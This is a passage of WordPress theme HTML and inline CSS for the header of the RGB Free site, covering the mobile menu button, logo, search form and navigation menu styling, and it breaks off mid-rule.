                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rgbfree.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://rgbfree.com/wp-content/uploads/2021/08/logo-rgb-free.png" alt="Logo"  title=""  width="600" height="230" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23.tdc-row-content-vert-center,
                    .tdi_23.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-bottom,
                    .tdi_23.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23{
padding-top:10px !important;
padding-right:20px !important;
padding-bottom:10px !important;
padding-left:20px !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_22_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://rgbfree.com/wp-content/uploads/2021/08/bg-pattern.webp") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style>
.tdi_22_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_26 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_26 .tdb-logo-text-title{
                    display: block;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rgbfree.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://rgbfree.com/wp-content/uploads/2021/08/logo-rgb-free.png" src="https://rgbfree.com/wp-content/uploads/2021/08/logo-rgb-free.png" alt="RGB Free"  title="RGB Free"  width="600" height="230" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_30,
				.tdi_30 .tdc-inner-columns{
				    display: block;
				}.tdi_30 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 .vc_column-inner > .wpb_wrapper,
				.tdi_32 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_search_form tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_33{
					text-align: left;
				}.tdi_33 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_33 .tdb-search-form-inner{
					border-radius: 5px;
				}.tdi_33 .tdb-search-form-border{
					border-radius: 5px;
				}.tdi_33 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                }.tdi_33 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_33 .tdb-search-msg{
					margin-top: 11px;
				
					color: #ffffff;
				}.tdi_33 .tdb-search-form-btn{
					background-color: #2baf00;
				}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://rgbfree.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search all resources</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></div></form></div></div></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 .vc_column-inner > .wpb_wrapper,
				.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_36 .tdb-menu > li .tdb-menu-sep,
                .tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
